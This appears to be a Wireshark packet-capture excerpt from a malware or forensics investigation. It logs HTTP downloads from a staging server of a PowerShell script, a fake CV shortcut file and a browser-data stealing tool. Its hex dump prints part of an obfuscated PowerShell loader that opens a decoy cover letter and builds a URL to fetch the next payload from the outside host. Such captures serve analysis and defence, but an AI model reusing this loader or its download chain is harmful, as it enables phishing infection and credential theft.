 http && tcp.port == 8000
No. Time Source Destination Protocol Length Info
514834 2026-08-14 01:13:51.854707400Z 192.168.10.129 192.168.10.50 HTTP 149 GET /812hoqq.ps1 HTTP/1.1
514838 2026-08-14 01:13:51.855730100Z 192.168.10.50 192.168.10.129 HTTP 211 HTTP/1.0 200 OK
517154 2026-08-14 01:13:53.410853600Z 192.168.10.129 192.168.10.50 HTTP 177 GET /Aurelio_Nadeau_CV.pdf.lnk HTTP/1.1
517158 2026-08-14 01:13:53.411986700Z 192.168.10.50 192.168.10.129 HTTP 494 HTTP/1.0 200 OK
561621 2026-08-14 01:14:11.486015500Z 192.168.10.129 192.168.10.50 HTTP 173 GET /hack-browser-data.exe HTTP/1.1
Internet Protocol Version 4, Src: 192.168.10.50, Dst: 192.168.10.129
Transmission Control Protocol, Src Port: 8000, Dst Port: 63435, Seq: 1664, Ack: 96, Len: 157
[3 Reassembled TCP Segments (1820 bytes): #514836(203), #514837(1460), #514838(157)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Response Version: HTTP/1.0
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Server: SimpleHTTP/0.6 Python/3.10.12\r\n
Date: Thu, 13 Aug 2026 23:13:53 GMT\r\n
Content-type: application/octet-stream\r\n
Content-Length: 1617\r\n
Last-Modified: Thu, 13 Aug 2026 22:51:02 GMT\r\n
\r\n
[Request in frame: 514834]
[Time since request: 1.022700 milliseconds]
[Request URI: /812hoqq.ps1]
[Full request URI: http://edcvbgtrf.medianewsonline.com:8000/812hoqq.ps1]
File Data: 1617 bytes
Data (1617 bytes)
Data […]: 24613162326333203d20284e65772d4f626a656374202d436f6d4f626a656374205368656c6c2e4170706c69636174696f6e292e4e616d
[Length: 1617]
[Community ID: 1:/PHePQWqIfBLgaPPRFvUDcAVzOQ=]
00c0 3a 30 32 20 47 4d 54 0d 0a 0d 0a 24 61 31 62 32 :02 GMT· ···$a1b2
00d0 63 33 20 3d 20 28 4e 65 77 2d 4f 62 6a 65 63 74 c3 = (New-Object
00e0 20 2d 43 6f 6d 4f 62 6a 65 63 74 20 53 68 65 6c -ComObject Shel
00f0 6c 2e 41 70 70 6c 69 63 61 74 69 6f 6e 29 2e 4e l.Application).N
0100 61 6d 65 53 70 61 63 65 28 28 2d 6a 6f 69 6e 28 ameSpace ((-join(
0110 27 73 68 65 27 2c 27 6c 6c 3a 44 6f 77 6e 6c 27 'she','ll:Downl'
0120 2c 27 6f 61 64 27 2c 27 73 27 29 29 29 2e 53 65 ,'oad','s'))).Se
0130 6c 66 2e 50 61 74 68 3b 24 78 39 79 38 7a 37 20 lf.Path; $x9y8z7
0140 3d 20 47 65 74 2d 43 68 69 6c 64 49 74 65 6d 20 = Get-ChildItem
0150 2d 50 61 74 68 20 24 61 31 62 32 63 33 20 2d 46 -Path $a1b2c3 -F
0160 69 6c 74 65 72 20 28 27 43 6f 76 65 27 2b 27 72 ilter ('Cove'+'r
0170 5f 6c 27 2b 27 65 74 74 65 27 2b 27 72 27 2b 27 _l'+'ette'+'r'+'
0180 2a 27 29 20 2d 52 65 63 75 72 73 65 20 2d 46 69 *') -Recurse -Fi
0190 6c 65 20 2d 45 72 72 6f 72 41 63 74 69 6f 6e 20 le -ErrorAction
01a0 53 69 6c 65 6e 74 6c 79 43 6f 6e 74 69 6e 75 65 SilentlyContinue
01b0 20 7c 20 53 65 6c 65 63 74 2d 4f 62 6a 65 63 74 | Select-Object
01c0 20 2d 46 69 72 73 74 20 31 3b 69 66 20 28 24 78 -First 1;if ($x
01d0 39 79 38 7a 37 29 20 7b 20 53 74 61 72 74 2d 50 9y8z7) { Start-P
01e0 72 6f 63 65 73 73 20 24 78 39 79 38 7a 37 2e 46 rocess $ x9y8z7.F
01f0 75 6c 6c 4e 61 6d 65 20 7d 3b 24 71 34 77 35 65 ullName };$q4w5e
0200 36 20 3d 20 28 2d 6a 6f 69 6e 28 27 68 74 74 70 6 = (-join('http
0210 3a 2f 2f 27 2c 27 65 64 63 76 62 67 74 72 27 2c ://','edcvbgtr',
0220 27 66 2e 6d 65 64 69 61 6e 27 2c 27 65 77 27 2c 'f.median','ew',
0230 27 73 6f 6e 6c 69 6e 27 2c 27 65 27 2c 27 2e 63 'sonlin','e','.c
0240 6f 6d 3a 38 30 30 27 2c 27 30 2f 27 2c 27 41 75 om:800','0/','Au
0250 72 65 6c 69 27 2c 27 6f 5f 4e 61 64 65 61 27 2c reli','o_Nadea',
0260 27 75 5f 43 56 2e 70 64 27 2c 27 66 27 2c 27 2e 'u_CV.pd','f','.
0270 6c 27 2c 27 6e 6b 27 29 29 3b 24 72 37 74 38 79 l','nk'));$r7t8y
0280 39 20 3d 20 4a 6f 69 6e 2d 50 61 74 68 20 24 78 9 = Join-Path $x
Packet (211 bytes) Reassembled TCP (1820 bytes)